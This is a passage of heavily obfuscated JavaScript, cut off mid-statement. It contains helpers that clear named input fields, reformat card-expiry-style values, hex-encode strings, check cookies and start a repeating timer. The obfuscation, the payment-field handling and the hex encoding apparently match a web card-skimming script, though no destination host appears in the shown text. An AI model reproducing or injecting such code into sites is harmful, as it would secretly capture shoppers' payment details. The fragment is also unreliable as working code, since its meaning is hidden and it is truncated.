_0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var _0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return _0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function _0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return _0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return _0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var _0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return _0x3e8132();},'cGhGT':_0xb50b38(0x193,0x132,0x27d,0x280,0x3a2)+_0x3767b2(0xa56,0x8e5,0x9b5,0x86f,0xa03)+'+$','QTToY':_0x258f32(0x7cd,0x61d,0x5a3,0x804,0x624)+_0x3767b2(0x801,0x4ac,0x725,0x6c1,0x765)+_0x5660fb(0x77c,0x713,0x7a0,0x589,0x3c4)+')','jJoeN':_0x3767b2(0x88a,0x7ef,0x742,0x735,0x8d4)+_0x5660fb(0x2a9,0x5a4,0x3da,0x4b6,0x519)+_0x5dffb9(0x367,0x421,0x4d3,0x11b,0x2a8)+_0x258f32(0x309,0x2eb,0x3a1,0x43a,0x2e3)+_0x5dffb9(0x156,0x67,0x27e,0x27f,-0x68)+_0x5660fb(0x38f,0x573,0x446,0x498,0x376)+_0x5660fb(0x4d7,0x63a,0x37d,0x426,0x429),'IAGbM':function(_0x40a08,_0x31e14b){return _0x40a08(_0x31e14b);},'NCdvn':_0x5660fb(0x47a,0x5bf,0x2d9,0x36f,0x354),'aQGKP':function(_0x1a1dfd,_0x39a6ca){return _0x1a1dfd+_0x39a6ca;},'qkZcf':_0xb50b38(-0xdb,-0x21d,-0x1a4,0x8d,-0xf2),'XrspB':_0xb50b38(0x123,0x12d,0x26e,-0x12d,0x1d4),'lDwGm':function(_0x5182e6,_0x1efef8,_0x23adb0){return _0x5182e6(_0x1efef8,_0x23adb0);},'HUgTA':_0x5660fb(0xf5,0x2ab,0xae,0x24a,0x1a3)+_0x5660fb(0x43b,0x213,0x477,0x3e3,0x375)+_0x5dffb9(0x41c,0x2ee,0x279,0x473,0x638)+_0xb50b38(0x29f,0x286,0x95,0x4ac,0x457),'BGODo':_0x258f32(0x737,0x54a,0x5b4,0x5bf,0x4fb)+_0x258f32(0x116,0x317,0x15a,0x46b,0x353)+_0x5dffb9(0x51d,0x4cb,0x4be,0x32b,0x4db)+_0x258f32(0x856,0x465,0x588,0x850,0x65c)+_0xb50b38(0x90,0x231,0x147,0x1ec,-0x16d)+_0x258f32(0x338,0x3e2,0x539,0xf3,0x315)+'\x20)','wWPuy':_0x5660fb(0x7b3,0x6b3,0x69d,0x669,0x619)+_0x258f32(0x770,0x5d8,0x493,0x630,0x665),'YRLrn':function(_0x446bff,_0x516167){return _0x446bff<_0x516167;},'dboAS':_0x5dffb9(0x433,0x3c5,0x372,0x2c9,0x51b)+_0x5dffb9(0x135,0x27b,0x1c9,-0xdd,0x2ac)+'4','uetwx':_0x5660fb(0x12d,0x192,0xcb,0x293,0x351),'MzGzV':_0x3767b2(0x666,0x616,0x639,0x42c,0x3c7),'IAuyt':_0x258f32(0x53e,0x383,0x78b,0x686,0x5ba),'DbBKE':_0x5dffb9(0x1c5,0x3a4,0x232,0x418,0x140),'ooxoS':_0x5dffb9(0x407,0x221,0x32a,0x3ca,0x4c8)+_0x258f32(0x725,0x641,0x896,0x56b,0x6f0),'TuCYn':_0x258f32(0x460,0x4c4,0x514,0x307,0x447),'xurEf':_0x258f32(0x221,0x209,0x2b9,0x4c9,0x2f7),'gaqxy':function(_0x3df226,_0x5ad267){return _0x3df226+_0x5ad267;},'UPalq':function(_0x51d69c){return _0x51d69c();},'lwBNz':function(_0x2b856f,_0x3186b7,_0x4071cc){return _0x2b856f(_0x3186b7,_0x4071cc);},'dyynK':function(_0x4e2f88,_0x574492){return _0x4e2f88+_0x574492;},'WahED':function(_0x450ff6,_0x12c483){return _0x450ff6==_0x12c483;}};function _0x5dffb9(_0x39e715,_0x38830e,_0x47386b,_0x1ffd04,_0x2adff4){return _0x55f76e(_0x39e715-0x60,_0x38830e-0x179,_0x39e715-0x174,_0x38830e,_0x2adff4-0x13c);}var 